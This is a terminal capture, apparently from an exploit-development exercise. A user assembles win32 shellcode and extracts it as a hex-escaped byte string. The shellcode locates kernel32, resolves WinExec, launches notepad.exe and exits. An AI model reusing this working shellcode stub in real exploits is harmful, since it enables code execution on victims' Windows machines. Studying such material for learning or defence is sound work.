 cucxl@kali2:~/exp$ vim nxexp1.asm
cucxl@kali2:~/exp$ nasm -f win32 nxexp1.asm -o nxexp1.o
cucxl@kali2:~/exp$ for i in $(objdump -D nxexp1.o | grep "^ " | cut -f2); d
o echo -n '\x'$i; done; echo
\x89\xe5\x83\xec\x20\x31\xdb\x64\x8b\x5b\x30\x8b\x5b\x0c\x8b\x5b\x1c\x8b\x1
b\x8b\x1b\x8b\x43\x08\x89\x45\xfc\x8b\x58\x3c\x01\xc3\x8b\x5b\x78\x01\xc3\x
8b\x7b\x20\x01\xc7\x89\x7d\xf8\x8b\x4b\x24\x01\xc1\x89\x4d\xf4\x8b\x53\x1c\
x01\xc2\x89\x55\xf0\x8b\x53\x14\x89\x55\xec\xeb\x32\x31\xc0\x8b\x55\xec\x8b
\x7d\xf8\x8b\x75\x18\x31\xc9\xfc\x8b\x3c\x87\x03\x7d\xfc\x66\x83\xc1\x08\xf
3\xa6\x74\x05\x40\x39\xd0\x72\xe4\x8b\x4d\xf4\x8b\x55\xf0\x66\x8b\x04\x41\x
8b\x04\x82\x03\x45\xfc\xc3\xba\x78\x78\x65\x63\xc1\xea\x08\x52\x68\x57\x69\
x6e\x45\x89\x65\x18\xe8\xb8\xff\xff\xff\x31\xc9\x51\x68\x65\x78\x65\x00\x68
\x70\x61\x64\x2e\x68\x6e\x6f\x74\x65\x89\xe3\x41\x51\x53\xff\xd0\x31\xc9\xb
9\x01\x65\x73\x73\xc1\xe9\x08\x51\x68\x50\x72\x6f\x63\x68\x45\x78\x69\x74\x
89\x65\x18\xe8\x82\xff\xff\xff\x31\xd2\x52\xff\xd0
cucxl@kali2:~/exp$ vim nxexp1.asm